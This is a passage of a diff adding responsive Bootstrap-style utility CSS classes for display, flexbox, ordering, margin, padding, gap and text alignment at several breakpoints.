+  .ps-sm-5 {
+      padding-left: 3rem!important
+  }
+
+  .gap-sm-0 {
+      gap: 0!important
+  }
+
+  .gap-sm-1 {
+      gap: .25rem!important
+  }
+
+  .gap-sm-2 {
+      gap: .5rem!important
+  }
+
+  .gap-sm-3 {
+      gap: 1rem!important
+  }
+
+  .gap-sm-4 {
+      gap: 1.5rem!important
+  }
+
+  .gap-sm-5 {
+      gap: 3rem!important
+  }
+
+  .row-gap-sm-0 {
+      row-gap: 0!important
+  }
+
+  .row-gap-sm-1 {
+      row-gap: .25rem!important
+  }
+
+  .row-gap-sm-2 {
+      row-gap: .5rem!important
+  }
+
+  .row-gap-sm-3 {
+      row-gap: 1rem!important
+  }
+
+  .row-gap-sm-4 {
+      row-gap: 1.5rem!important
+  }
+
+  .row-gap-sm-5 {
+      row-gap: 3rem!important
+  }
+
+  .column-gap-sm-0 {
+      column-gap: 0!important
+  }
+
+  .column-gap-sm-1 {
+      column-gap: .25rem!important
+  }
+
+  .column-gap-sm-2 {
+      column-gap: .5rem!important
+  }
+
+  .column-gap-sm-3 {
+      column-gap: 1rem!important
+  }
+
+  .column-gap-sm-4 {
+      column-gap: 1.5rem!important
+  }
+
+  .column-gap-sm-5 {
+      column-gap: 3rem!important
+  }
+
+  .text-sm-start {
+      text-align: left!important
+  }
+
+  .text-sm-end {
+      text-align: right!important
+  }
+
+  .text-sm-center {
+      text-align: center!important
+  }
+}
+
+@media (min-width: 768px) {
+  .float-md-start {
+      float:left!important
+  }
+
+  .float-md-end {
+      float: right!important
+  }
+
+  .float-md-none {
+      float: none!important
+  }
+
+  .object-fit-md-contain {
+      object-fit: contain!important
+  }
+
+  .object-fit-md-cover {
+      object-fit: cover!important
+  }
+
+  .object-fit-md-fill {
+      object-fit: fill!important
+  }
+
+  .object-fit-md-scale {
+      object-fit: scale-down!important
+  }
+
+  .object-fit-md-none {
+      object-fit: none!important
+  }
+
+  .d-md-inline {
+      display: inline!important
+  }
+
+  .d-md-inline-block {
+      display: inline-block!important
+  }
+
+  .d-md-block {
+      display: block!important
+  }
+
+  .d-md-grid {
+      display: grid!important
+  }
+
+  .d-md-inline-grid {
+      display: inline-grid!important
+  }
+
+  .d-md-table {
+      display: table!important
+  }
+
+  .d-md-table-row {
+      display: table-row!important
+  }
+
+  .d-md-table-cell {
+      display: table-cell!important
+  }
+
+  .d-md-flex {
+      display: flex!important
+  }
+
+  .d-md-inline-flex {
+      display: inline-flex!important
+  }
+
+  .d-md-none {
+      display: none!important
+  }
+
+  .flex-md-fill {
+      flex: 1 1 auto!important
+  }
+
+  .flex-md-row {
+      flex-direction: row!important
+  }
+
+  .flex-md-column {
+      flex-direction: column!important
+  }
+
+  .flex-md-row-reverse {
+      flex-direction: row-reverse!important
+  }
+
+  .flex-md-column-reverse {
+      flex-direction: column-reverse!important
+  }
+
+  .flex-md-grow-0 {
+      flex-grow: 0!important
+  }
+
+  .flex-md-grow-1 {
+      flex-grow: 1!important
+  }
+
+  .flex-md-shrink-0 {
+      flex-shrink: 0!important
+  }
+
+  .flex-md-shrink-1 {
+      flex-shrink: 1!important
+  }
+
+  .flex-md-wrap {
+      flex-wrap: wrap!important
+  }
+
+  .flex-md-nowrap {
+      flex-wrap: nowrap!important
+  }
+
+  .flex-md-wrap-reverse {
+      flex-wrap: wrap-reverse!important
+  }
+
+  .justify-content-md-start {
+      justify-content: flex-start!important
+  }
+
+  .justify-content-md-end {
+      justify-content: flex-end!important
+  }
+
+  .justify-content-md-center {
+      justify-content: center!important
+  }
+
+  .justify-content-md-between {
+      justify-content: space-between!important
+  }
+
+  .justify-content-md-around {
+      justify-content: space-around!important
+  }
+
+  .justify-content-md-evenly {
+      justify-content: space-evenly!important
+  }
+
+  .align-items-md-start {
+      align-items: flex-start!important
+  }
+
+  .align-items-md-end {
+      align-items: flex-end!important
+  }
+
+  .align-items-md-center {
+      align-items: center!important
+  }
+
+  .align-items-md-baseline {
+      align-items: baseline!important
+  }
+
+  .align-items-md-stretch {
+      align-items: stretch!important
+  }
+
+  .align-content-md-start {
+      align-content: flex-start!important
+  }
+
+  .align-content-md-end {
+      align-content: flex-end!important
+  }
+
+  .align-content-md-center {
+      align-content: center!important
+  }
+
+  .align-content-md-between {
+      align-content: space-between!important
+  }
+
+  .align-content-md-around {
+      align-content: space-around!important
+  }
+
+  .align-content-md-stretch {
+      align-content: stretch!important
+  }
+
+  .align-self-md-auto {
+      align-self: auto!important
+  }
+
+  .align-self-md-start {
+      align-self: flex-start!important
+  }
+
+  .align-self-md-end {
+      align-self: flex-end!important
+  }
+
+  .align-self-md-center {
+      align-self: center!important
+  }
+
+  .align-self-md-baseline {
+      align-self: baseline!important
+  }
+
+  .align-self-md-stretch {
+      align-self: stretch!important
+  }
+
+  .order-md-first {
+      order: -1!important
+  }
+
+  .order-md-0 {
+      order: 0!important
+  }
+
+  .order-md-1 {
+      order: 1!important
+  }
+
+  .order-md-2 {
+      order: 2!important
+  }
+
+  .order-md-3 {
+      order: 3!important
+  }
+
+  .order-md-4 {
+      order: 4!important
+  }
+
+  .order-md-5 {
+      order: 5!important
+  }
+
+  .order-md-last {
+      order: 6!important
+  }
+
+  .m-md-0 {
+      margin: 0!important
+  }
+
+  .m-md-1 {
+      margin: .25rem!important
+  }
+
+  .m-md-2 {
+      margin: .5rem!important
+  }
+
+  .m-md-3 {
+      margin: 1rem!important
+  }
+
+  .m-md-4 {
+      margin: 1.5rem!important
+  }
+
+  .m-md-5 {
+      margin: 3rem!important
+  }
+
+  .m-md-auto {
+      margin: auto!important
+  }
+
+  .mx-md-0 {
+      margin-left: 0!important;
+      margin-right: 0!important
+  }
+
+  .mx-md-1 {
+      margin-left: .25rem!important;
+      margin-right: .25rem!important
+  }
+
+  .mx-md-2 {
+      margin-left: .5rem!important;
+      margin-right: .5rem!important
+  }
+
+  .mx-md-3 {
+      margin-left: 1rem!important;
+      margin-right: 1rem!important
+  }
+
+  .mx-md-4 {
+      margin-left: 1.5rem!important;
+      margin-right: 1.5rem!important
+  }
+
+  .mx-md-5 {
+      margin-left: 3rem!important;
+      margin-right: 3rem!important
+  }
+
+  .mx-md-auto {
+      margin-left: auto!important;
+      margin-right: auto!important
+  }
+
+  .my-md-0 {
+      margin-bottom: 0!important;
+      margin-top: 0!important
+  }
+
+  .my-md-1 {
+      margin-bottom: .25rem!important;
+      margin-top: .25rem!important
+  }
+
+  .my-md-2 {
+      margin-bottom: .5rem!important;
+      margin-top: .5rem!important
+  }
+
+  .my-md-3 {
+      margin-bottom: 1rem!important;
+      margin-top: 1rem!important
+  }
+
+  .my-md-4 {
+      margin-bottom: 1.5rem!important;
+      margin-top: 1.5rem!important
+  }
+
+  .my-md-5 {
+      margin-bottom: 3rem!important;
+      margin-top: 3rem!important
+  }
+
+  .my-md-auto {
+      margin-bottom: auto!important;
+      margin-top: auto!important
+  }
+
+  .mt-md-0 {
+      margin-top: 0!important
+  }
+
+  .mt-md-1 {
+      margin-top: .25rem!important
+  }
+
+  .mt-md-2 {
+      margin-top: .5rem!important
+  }
+
+  .mt-md-3 {
+      margin-top: 1rem!important
+  }
+
+  .mt-md-4 {
+      margin-top: 1.5rem!important
+  }
+
+  .mt-md-5 {
+      margin-top: 3rem!important
+  }
+
+  .mt-md-auto {
+      margin-top: auto!important
+  }
+
+  .me-md-0 {
+      margin-right: 0!important
+  }
+
+  .me-md-1 {
+      margin-right: .25rem!important
+  }
+
+  .me-md-2 {
+      margin-right: .5rem!important
+  }
+
+  .me-md-3 {
+      margin-right: 1rem!important
+  }
+
+  .me-md-4 {
+      margin-right: 1.5rem!important
+  }
+
+  .me-md-5 {
+      margin-right: 3rem!important
+  }
+
+  .me-md-auto {
+      margin-right: auto!important
+  }
+
+  .mb-md-0 {
+      margin-bottom: 0!important
+  }
+
+  .mb-md-1 {
+      margin-bottom: .25rem!important
+  }
+
+  .mb-md-2 {
+      margin-bottom: .5rem!important
+  }
+
+  .mb-md-3 {
+      margin-bottom: 1rem!important
+  }
+
+  .mb-md-4 {
+      margin-bottom: 1.5rem!important
+  }
+
+  .mb-md-5 {
+      margin-bottom: 3rem!important
+  }
+
+  .mb-md-auto {
+      margin-bottom: auto!important
+  }
+
+  .ms-md-0 {
+      margin-left: 0!important
+  }
+
+  .ms-md-1 {
+      margin-left: .25rem!important
+  }
+
+  .ms-md-2 {
+      margin-left: .5rem!important
+  }
+
+  .ms-md-3 {
+      margin-left: 1rem!important
+  }
+
+  .ms-md-4 {
+      margin-left: 1.5rem!important
+  }
+
+  .ms-md-5 {
+      margin-left: 3rem!important
+  }
+
+  .ms-md-auto {
+      margin-left: auto!important
+  }
+
+  .p-md-0 {
+      padding: 0!important
+  }
+
+  .p-md-1 {
+      padding: .25rem!important
+  }
+
+  .p-md-2 {
+      padding: .5rem!important
+  }
+
+  .p-md-3 {
+      padding: 1rem!important
+  }
+
+  .p-md-4 {
+      padding: 1.5rem!important
+  }
+
+  .p-md-5 {
+      padding: 3rem!important
+  }
+
+  .px-md-0 {
+      padding-left: 0!important;
+      padding-right: 0!important
+  }
+
+  .px-md-1 {
+      padding-left: .25rem!important;
+      padding-right: .25rem!important
+  }
+
+  .px-md-2 {
+      padding-left: .5rem!important;
+      padding-right: .5rem!important
+  }
+
+  .px-md-3 {
+      padding-left: 1rem!important;
+      padding-right: 1rem!important
+  }
+
+  .px-md-4 {
+      padding-left: 1.5rem!important;
+      padding-right: 1.5rem!important
+  }
+
+  .px-md-5 {
+      padding-left: 3rem!important;
+      padding-right: 3rem!important
+  }
+
+  .py-md-0 {
+      padding-bottom: 0!important;
+      padding-top: 0!important
+  }
+
+  .py-md-1 {
+      padding-bottom: .25rem!important;
+      padding-top: .25rem!important
+  }
+
+  .py-md-2 {
+      padding-bottom: .5rem!important;
+      padding-top: .5rem!important
+  }
+
+  .py-md-3 {
+      padding-bottom: 1rem!important;
+      padding-top: 1rem!important
+  }
+
+  .py-md-4 {
+      padding-bottom: 1.5rem!important;
+      padding-top: 1.5rem!important
+  }
+
+  .py-md-5 {
+      padding-bottom: 3rem!important;
+      padding-top: 3rem!important
+  }
+
+  .pt-md-0 {
+      padding-top: 0!important
+  }
+
+  .pt-md-1 {
+      padding-top: .25rem!important
+  }
+
+  .pt-md-2 {
+      padding-top: .5rem!important
+  }
+
+  .pt-md-3 {
+      padding-top: 1rem!important
+  }
+
+  .pt-md-4 {
+      padding-top: 1.5rem!important
+  }
+
+  .pt-md-5 {
+      padding-top: 3rem!important
+  }
+
+  .pe-md-0 {
+      padding-right: 0!important
+  }
+
+  .pe-md-1 {
+      padding-right: .25rem!important
+  }
+
+  .pe-md-2 {
+      padding-right: .5rem!important
+  }
+
+  .pe-md-3 {
+      padding-right: 1rem!important
+  }
+
+  .pe-md-4 {
+      padding-right: 1.5rem!important
+  }
+
+  .pe-md-5 {
+      padding-right: 3rem!important
+  }
+
+  .pb-md-0 {
+      padding-bottom: 0!important
+  }
+
+  .pb-md-1 {
+      padding-bottom: .25rem!important
+  }
+
+  .pb-md-2 {
+      padding-bottom: .5rem!important
+  }
+
+  .pb-md-3 {
+      padding-bottom: 1rem!important
+  }
+
+  .pb-md-4 {
+      padding-bottom: 1.5rem!important
+  }
+
+  .pb-md-5 {
+      padding-bottom: 3rem!important
+  }
+
+  .ps-md-0 {
+      padding-left: 0!important
+  }
+
+  .ps-md-1 {
+      padding-left: .25rem!important
+  }
+
+  .ps-md-2 {
+      padding-left: .5rem!important
+  }
+
+  .ps-md-3 {
+      padding-left: 1rem!important
+  }
+
+  .ps-md-4 {
+      padding-left: 1.5rem!important
+  }
+
+  .ps-md-5 {
+      padding-left: 3rem!important
+  }
+
+  .gap-md-0 {
+      gap: 0!important
+  }
+
+  .gap-md-1 {
+      gap: .25rem!important
+  }
+
+  .gap-md-2 {
+      gap: .5rem!important
+  }
+
+  .gap-md-3 {
+      gap: 1rem!important
+  }
+
+  .gap-md-4 {
+      gap: 1.5rem!important
+  }
+
+  .gap-md-5 {
+      gap: 3rem!important
+  }
+
+  .row-gap-md-0 {
+      row-gap: 0!important
+  }
+
+  .row-gap-md-1 {
+      row-gap: .25rem!important
+  }
+
+  .row-gap-md-2 {
+      row-gap: .5rem!important
+  }
+
+  .row-gap-md-3 {
+      row-gap: 1rem!important
+  }
+
+  .row-gap-md-4 {
+      row-gap: 1.5rem!important
+  }
+
+  .row-gap-md-5 {
+      row-gap: 3rem!important
+  }
+
+  .column-gap-md-0 {
+      column-gap: 0!important
+  }
+
+  .column-gap-md-1 {
+      column-gap: .25rem!important
+  }
+
+  .column-gap-md-2 {
+      column-gap: .5rem!important
+  }
+
+  .column-gap-md-3 {
+      column-gap: 1rem!important
+  }
+
+  .column-gap-md-4 {
+      column-gap: 1.5rem!important
+  }
+
+  .column-gap-md-5 {
+      column-gap: 3rem!important
+  }
+
+  .text-md-start {
+      text-align: left!important
+  }
+
+  .text-md-end {
+      text-align: right!important
+  }
+
+  .text-md-center {
+      text-align: center!important
+  }
+}
+
+@media (min-width: 992px) {
+  .float-lg-start {
+      float:left!important
+  }
+
+  .float-lg-end {
+      float: right!important
+  }
+
+  .float-lg-none {
+      float: none!important
+  }
+
+  .object-fit-lg-contain {
+      object-fit: contain!important
+  }
+
+  .object-fit-lg-cover {
+      object-fit: cover!important
+  }
+
+  .object-fit-lg-fill {
+      object-fit: fill!important
+  }
+
+  .object-fit-lg-scale {
+      object-fit: scale-down!important
+  }
+
+  .object-fit-lg-none {
+      object-fit: none!important
+  }
+
+  .d-lg-inline {
+      display: inline!important
+  }
+
+  .d-lg-inline-block {
+      display: inline-block!important
+  }
+
+  .d-lg-block {
+      display: block!important
+  }
+
+  .d-lg-grid {
+      display: grid!important
+  }
+
+  .d-lg-inline-grid {
+      display: inline-grid!important
+  }
+
+  .d-lg-table {
+      display: table!important
+  }
+
+  .d-lg-table-row {
+      display: table-row!important
+  }
+
+  .d-lg-table-cell {
+      display: table-cell!important
+  }
+
+  .d-lg-flex {
+      display: flex!important
+  }
+
+  .d-lg-inline-flex {
+      display: inline-flex!important
+  }
+
+  .d-lg-none {
+      display: none!important
+  }
+
+  .flex-lg-fill {
+      flex: 1 1 auto!important
+  }
+
+  .flex-lg-row {
+      flex-direction: row!important
+  }
+
+  .flex-lg-column {
+      flex-direction: column!important
+  }
+
+  .flex-lg-row-reverse {
+      flex-direction: row-reverse!important
+  }
+
+  .flex-lg-column-reverse {
+      flex-direction: column-reverse!important
+  }
+
+  .flex-lg-grow-0 {
+      flex-grow: 0!important
+  }
+
+  .flex-lg-grow-1 {
+      flex-grow: 1!important
+  }
+
+  .flex-lg-shrink-0 {
+      flex-shrink: 0!important
+  }
+
+  .flex-lg-shrink-1 {
+      flex-shrink: 1!important
+  }
+
+  .flex-lg-wrap {
+      flex-wrap: wrap!important
+  }
+
+  .flex-lg-nowrap {
+      flex-wrap: nowrap!important
+  }
+
+  .flex-lg-wrap-reverse {
+      flex-wrap: wrap-reverse!important
+  }
+
+  .justify-content-lg-start {
+      justify-content: flex-start!important
+  }
+
+  .justify-content-lg-end {
+      justify-content: flex-end!important
+  }
+
+  .justify-content-lg-center {
+      justify-content: center!important
+  }
+
+  .justify-content-lg-between {
+      justify-content: space-between!important
+  }
+
+  .justify-content-lg-around {
+      justify-content: space-around!important
+  }
+
+  .justify-content-lg-evenly {
+      justify-content: space-evenly!important
+  }
+
+  .align-items-lg-start {
+      align-items: flex-start!important
+  }
+
+  .align-items-lg-end {
+      align-items: flex-end!important
+  }
+
+  .align-items-lg-center {
+      align-items: center!important
+  }
+
+  .align-items-lg-baseline {
+      align-items: baseline!important
+  }
+
+  .align-items-lg-stretch {
+      align-items: stretch!important
+  }
+
+  .align-content-lg-start {
+      align-content: flex-start!important
+  }
+
+  .align-content-lg-end {
+      align-content: flex-end!important
+  }
+
+  .align-content-lg-center {
+      align-content: center!important
+  }
+
+  .align-content-lg-between {
+      align-content: space-between!important
+  }
+
+  .align-content-lg-around {
+      align-content: space-around!important
+  }
+
+  .align-content-lg-stretch {
+      align-content: stretch!important
+  }
+
+  .align-self-lg-auto {
+      align-self: auto!important
+  }
+
+  .align-self-lg-start {
+      align-self: flex-start!important
+  }
+
+  .align-self-lg-end {
+      align-self: flex-end!important
+  }
+
+  .align-self-lg-center {
+      align-self: center!important
+  }
+
+  .align-self-lg-baseline {
+      align-self: baseline!important
+  }
+
+  .align-self-lg-stretch {
+      align-self: stretch!important
+  }
+
+  .order-lg-first {
+      order: -1!important
+  }
+
+  .order-lg-0 {
+      order: 0!important
+  }
+
+  .order-lg-1 {
+      order: 1!important
+  }
+
+  .order-lg-2 {
+      order: 2!important
+  }
+
+  .order-lg-3 {
+      order: 3!important
+  }
+
+  .order-lg-4 {
+      order: 4!important
+  }
+
+  .order-lg-5 {
+      order: 5!important
+  }
+
+  .order-lg-last {
+      order: 6!important
+  }
+
+  .m-lg-0 {
+      margin: 0!important
+  }
+
+  .m-lg-1 {
+      margin: .25rem!important
+  }
+
+  .m-lg-2 {
+      margin: .5rem!important
+  }
+
+  .m-lg-3 {
+      margin: 1rem!important
+  }
+
+  .m-lg-4 {
+      margin: 1.5rem!important
+  }
+
+  .m-lg-5 {
+      margin: 3rem!important
+  }
+
+  .m-lg-auto {
+      margin: auto!important
+  }
+
+  .mx-lg-0 {
+      margin-left: 0!important;
+      margin-right: 0!important
+  }
+
+  .mx-lg-1 {
+      margin-left: .25rem!important;
+      margin-right: .25rem!important
+  }
+
+  .mx-lg-2 {
+      margin-left: .5rem!important;
+      margin-right: .5rem!important
+  }
+
+  .mx-lg-3 {
+      margin-left: 1rem!important;
+      margin-right: 1rem!important
+  }
+
+  .mx-lg-4 {
+      margin-left: 1.5rem!important;
+      margin-right: 1.5rem!important
+  }
+
+  .mx-lg-5 {
+      margin-left: 3rem!important;
+      margin-right: 3rem!important
+  }
+
+  .mx-lg-auto {
+      margin-left: auto!important;
+      margin-right: auto!important
+  }
+
+  .my-lg-0 {
+      margin-bottom: 0!important;
+      margin-top: 0!important
+  }
+
+  .my-lg-1 {
+      margin-bottom: .25rem!important;
+      margin-top: .25rem!important
+  }
+
+  .my-lg-2 {
+      margin-bottom: .5rem!important;
+      margin-top: .5rem!important
+  }
+
+  .my-lg-3 {
+      margin-bottom: 1rem!important;
+      margin-top: 1rem!important
+  }
+
+  .my-lg-4 {
+      margin-bottom: 1.5rem!important;
+      margin-top: 1.5rem!important
+  }
+
+  .my-lg-5 {
+      margin-bottom: 3rem!important;
+      margin-top: 3rem!important
+  }
+
+  .my-lg-auto {
+      margin-bottom: auto!important;
+      margin-top: auto!important
+  }
+
+  .mt-lg-0 {
+      margin-top: 0!important
+  }
+
+  .mt-lg-1 {
+      margin-top: .25rem!important
+  }
+
+  .mt-lg-2 {
+      margin-top: .5rem!important
+  }
+
+  .mt-lg-3 {
+      margin-top: 1rem!important
+  }
+
+  .mt-lg-4 {
+      margin-top: 1.5rem!important
+  }
+
+  .mt-lg-5 {
+      margin-top: 3rem!important
+  }
+
+  .mt-lg-auto {
+      margin-top: auto!important
+  }
+
+  .me-lg-0 {
+      margin-right: 0!important
+  }
+
+  .me-lg-1 {
+      margin-right: .25rem!important
+  }
+
+  .me-lg-2 {
+      margin-right: .5rem!important
+  }
+
+  .me-lg-3 {
+      margin-right: 1rem!important
+  }
+
+  .me-lg-4 {
+      margin-right: 1.5rem!important
+  }
+
+  .me-lg-5 {
+      margin-right: 3rem!important
+  }
+
+  .me-lg-auto {
+      margin-right: auto!important
+  }
+
+  .mb-lg-0 {
+      margin-bottom: 0!important
+  }
+
+  .mb-lg-1 {
+      margin-bottom: .25rem!important
+  }
+
+  .mb-lg-2 {
+      margin-bottom: .5rem!important
+  }
+
+  .mb-lg-3 {
+      margin-bottom: 1rem!important
+  }
+
+  .mb-lg-4 {
+      margin-bottom: 1.5rem!important
+  }
+
+  .mb-lg-5 {
+      margin-bottom: 3rem!important
+  }
+
+  .mb-lg-auto {
+      margin-bottom: auto!important
+  }
+
+  .ms-lg-0 {
+      margin-left: 0!important
+  }
+
+  .ms-lg-1 {
+      margin-left: .25rem!important
+  }
+
+  .ms-lg-2 {
+      margin-left: .5rem!important
+  }
+
+  .ms-lg-3 {
+      margin-left: 1rem!important
+  }
+
+  .ms-lg-4 {
+      margin-left: 1.5rem!important
+  }
+
+  .ms-lg-5 {
+      margin-left: 3rem!important
+  }
+
+  .ms-lg-auto {
+      margin-left: auto!important
+  }
+
+  .p-lg-0 {
+      padding: 0!important
+  }
+
+  .p-lg-1 {
+      padding: .25rem!important
+  }
+
+  .p-lg-2 {
+      padding: .5rem!important
+  }
+
+  .p-lg-3 {
+      padding: 1rem!important
+  }
+
+  .p-lg-4 {
+      padding: 1.5rem!important
+  }
+
+  .p-lg-5 {
+      padding: 3rem!important
+  }
+
+  .px-lg-0 {
+      padding-left: 0!important;
+      padding-right: 0!important
+  }
+
+  .px-lg-1 {
+      padding-left: .25rem!important;
+      padding-right: .25rem!important
+  }
+
+  .px-lg-2 {
+      padding-left: .5rem!important;
+      padding-right: .5rem!important
+  }
+
+  .px-lg-3 {
+      padding-left: 1rem!important;
+      padding-right: 1rem!important
+  }
+
+  .px-lg-4 {
+      padding-left: 1.5rem!important;
+      padding-right: 1.5rem!important
+  }
+
+  .px-lg-5 {
+      padding-left: 3rem!important;
+      padding-right: 3rem!important
+  }
+
+  .py-lg-0 {
+      padding-bottom: 0!important;
+      padding-top: 0!important
+  }
+
+  .py-lg-1 {
+      padding-bottom: .25rem!important;
+      padding-top: .25rem!important
+  }
+
+  .py-lg-2 {
+      padding-bottom: .5rem!important;
+      padding-top: .5rem!important
+  }
+
+  .py-lg-3 {
+      padding-bottom: 1rem!important;
+      padding-top: 1rem!important
+  }
+
+  .py-lg-4 {
+      padding-bottom: 1.5rem!important;
+      padding-top: 1.5rem!important
+  }
+
+  .py-lg-5 {
+      padding-bottom: 3rem!important;
+      padding-top: 3rem!important
+  }
+
+  .pt-lg-0 {
+      padding-top: 0!important
+  }
+
+  .pt-lg-1 {
+      padding-top: .25rem!important
+  }
+
+  .pt-lg-2 {
+      padding-top: .5rem!important
+  }
+
+  .pt-lg-3 {
+      padding-top: 1rem!important
+  }
+
+  .pt-lg-4 {
+      padding-top: 1.5rem!important
+  }
+
+  .pt-lg-5 {
+      padding-top: 3rem!important
+  }
+
+  .pe-lg-0 {
+      padding-right: 0!important
+  }
+
+  .pe-lg-1 {
+      padding-right: .25rem!important
+  }
+
+  .pe-lg-2 {
+      padding-right: .5rem!important
+  }
+
+  .pe-lg-3 {
+      padding-right: 1rem!important
+  }
+
+  .pe-lg-4 {
+      padding-right: 1.5rem!important
+  }
+
+  .pe-lg-5 {
+      padding-right: 3rem!important
+  }
+
+  .pb-lg-0 {
+      padding-bottom: 0!important
+  }
+
+  .pb-lg-1 {
+      padding-bottom: .25rem!important
+  }
+
+  .pb-lg-2 {
+      padding-bottom: .5rem!important
+  }
+
+  .pb-lg-3 {
+      padding-bottom: 1rem!important
+  }
+
+  .pb-lg-4 {
+      padding-bottom: 1.5rem!important
+  }
+
+  .pb-lg-5 {
+      padding-bottom: 3rem!important
+  }
+
+  .ps-lg-0 {
+      padding-left: 0!important
+  }
+
+  .ps-lg-1 {
+      padding-left: .25rem!important
+  }
+
+  .ps-lg-2 {
+      padding-left: .5rem!important
+  }
+
+  .ps-lg-3 {
+      padding-left: 1rem!important
+  }
+
+  .ps-lg-4 {
+      padding-left: 1.5rem!important
+  }
+
+  .ps-lg-5 {
+      padding-left: 3rem!important
+  }
+
+  .gap-lg-0 {
+      gap: 0!important
+  }
+
+  .gap-lg-1 {
+      gap: .25rem!important
+  }
+
+  .gap-lg-2 {
+      gap: .5rem!important
+  }
+
+  .gap-lg-3 {
+      gap: 1rem!important
+  }
+
+  .gap-lg-4 {
+      gap: 1.5rem!important
+  }
+
+  .gap-lg-5 {
+      gap: 3rem!important
+  }
+
+  .row-gap-lg-0 {
+      row-gap: 0!important
+  }
+
+  .row-gap-lg-1 {
+      row-gap: .25rem!important
+  }
+
+  .row-gap-lg-2 {
+      row-gap: .5rem!important
+  }
+
+  .row-gap-lg-3 {
+      row-gap: 1rem!important
+  }
+
+  .row-gap-lg-4 {
+      row-gap: 1.5rem!important
+  }
+
+  .row-gap-lg-5 {
+      row-gap: 3rem!important
+  }
+
+  .column-gap-lg-0 {
+      column-gap: 0!important
+  }
+
+  .column-gap-lg-1 {
+      column-gap: .25rem!important
+  }
+
+  .column-gap-lg-2 {
+      column-gap: .5rem!important
+  }
+
+  .column-gap-lg-3 {
+      column-gap: 1rem!important
+  }
+
+  .column-gap-lg-4 {
+      column-gap: 1.5rem!important
+  }
+
+  .column-gap-lg-5 {
+      column-gap: 3rem!important
+  }
+
+  .text-lg-start {
+      text-align: left!important
+  }
+
+  .text-lg-end {
+      text-align: right!important
+  }
+
+  .text-lg-center {
+      text-align: center!important
+  }
+}
+
+@media (min-width: 1200px) {
+  .float-xl-start {
+      float:left!important
+  }
+
+  .float-xl-end {
+      float: right!important
+  }
+
+  .float-xl-none {
+      float: none!important
+  }
+
+  .object-fit-xl-contain {
+      object-fit: contain!important
+  }
+
+  .object-fit-xl-cover {
+      object-fit: cover!important
+  }
+
+  .object-fit-xl-fill {
+      object-fit: fill!important
+  }
+
+  .object-fit-xl-scale {
+      object-fit: scale-down!important
+  }
+
+  .object-fit-xl-none {
+      object-fit: none!important
+  }
+
+  .d-xl-inline {
+      display: inline!important
+  }
+
+  .d-xl-inline-block {
+      display: inline-block!important
+  }
+
+  .d-xl-block {
+      display: block!important
+  }
+
+  .d-xl-grid {
+      display: grid!important
+  }
+
+  .d-xl-inline-grid {
+      display: inline-grid!important
+  }
+
+  .d-xl-table {
+      display: table!important
+  }
+
+  .d-xl-table-row {
+      display: table-row!important
+  }
+
+  .d-xl-table-cell {
+      display: table-cell!important
+  }
+
+  .d-xl-flex {
+      display: flex!important
+  }
+
+  .d-xl-inline-flex {
+      display: inline-flex!important
+  }
+
+  .d-xl-none {
+      display: none!important
+  }
+
+  .flex-xl-fill {
+      flex: 1 1 auto!important
+  }
+
+  .flex-xl-row {
+      flex-direction: row!important
+  }
+
+  .flex-xl-column {
+      flex-direction: column!important
+  }
+
+  .flex-xl-row-reverse {
+      flex-direction: row-reverse!important
+  }
+
+  .flex-xl-column-reverse {
+      flex-direction: column-reverse!important
+  }
+
+  .flex-xl-grow-0 {
+      flex-grow: 0!important
+  }
+
+  .flex-xl-grow-1 {
+      flex-grow: 1!important
+  }
+
+  .flex-xl-shrink-0 {
+      flex-shrink: 0!important
+  }
+
+  .flex-xl-shrink-1 {
+      flex-shrink: 1!important
+  }
+
+  .flex-xl-wrap {
+      flex-wrap: wrap!important
+  }
+
+  .flex-xl-nowrap {
+      flex-wrap: nowrap!important
+  }
+
+  .flex-xl-wrap-reverse {
+      flex-wrap: wrap-reverse!important
+  }
+
+  .justify-content-xl-start {
+      justify-content: flex-start!important
+  }
+
+  .justify-content-xl-end {
+      justify-content: flex-end!important
+  }
+
+  .justify-content-xl-center {
+      justify-content: center!important
+  }
+
+  .justify-content-xl-between {
+      justify-content: space-between!important
+  }
+
+  .justify-content-xl-around {
+      justify-content: space-around!important
+  }
+
+  .justify-content-xl-evenly {
+      justify-content: space-evenly!important
+  }
+
+  .align-items-xl-start {
+      align-items: flex-start!important
+  }
+
+  .align-items-xl-end {
+      align-items: flex-end!important
+  }
+
+  .align-items-xl-center {
+      align-items: center!important
+  }
+
+  .align-items-xl-baseline {
+      align-items: baseline!important
+  }
+
+  .align-items-xl-stretch {
+      align-items: stretch!important
+  }
+
+  .align-content-xl-start {
+      align-content: flex-start!important
+  }
+
+  .align-content-xl-end {
+      align-content: flex-end!important
+  }
+
+  .align-content-xl-center {
+      align-content: center!important
+  }
+
+  .align-content-xl-between {
+      align-content: space-between!important
+  }
+
+  .align-content-xl-around {
+      align-content: space-around!important
+  }
+
+  .align-content-xl-stretch {
+      align-content: stretch!important
+  }
+
+  .align-self-xl-auto {
+      align-self: auto!important
+  }
+
+  .align-self-xl-start {
+      align-self: flex-start!important
+  }
+
+  .align-self-xl-end {
+      align-self: flex-end!important
+  }
+
+  .align-self-xl-center {
+      align-self: center!important
+  }
+
+  .align-self-xl-baseline {
+      align-self: baseline!important
+  }
+
+  .align-self-xl-stretch {
+      align-self: stretch!important
+  }
+
+  .order-xl-first {
+      order: -1!important
+  }
+
+  .order-xl-0 {
+      order: 0!important
+  }
+
+  .order-xl-1 {
+      order: 1!important
+  }
+
+  .order-xl-2 {
+      order: 2!important
+  }
+
+  .order-xl-3 {
+      order: 3!important
+  }
+
+  .order-xl-4 {
+      order: 4!important
+  }
+
+  .order-xl-5 {
+      order: 5!important
+  }
+
+  .order-xl-last {
+      order: 6!important
+  }
+
+  .m-xl-0 {
+      margin: 0!important
+  }
+
+  .m-xl-1 {
+      margin: .25rem!important
+  }
+
+  .m-xl-2 {
+      margin: .5rem!important
+  }
+
+  .m-xl-3 {
+      margin: 1rem!important
+  }
+
+  .m-xl-4 {
+      margin: 1.5rem!important
+  }
+
+  .m-xl-5 {
+      margin: 3rem!important
+  }
+
+  .m-xl-auto {
+      margin: auto!important
+  }
+
+  .mx-xl-0 {
+      margin-left: 0!important;
+      margin-right: 0!important
+  }
+
+  .mx-xl-1 {
+      margin-left: .25rem!important;
+      margin-right: .25rem!important
+  }
+
+  .mx-xl-2 {
+      margin-left: .5rem!important;
+      margin-right: .5rem!important
+  }
+
+  .mx-xl-3 {
+      margin-left: 1rem!important;
+      margin-right: 1rem!important
+  }
+
+  .mx-xl-4 {
+      margin-left: 1.5rem!important;
+      margin-right: 1.5rem!important
+  }
+
+  .mx-xl-5 {
+      margin-left: 3rem!important;
+      margin-right: 3rem!important
+  }
+
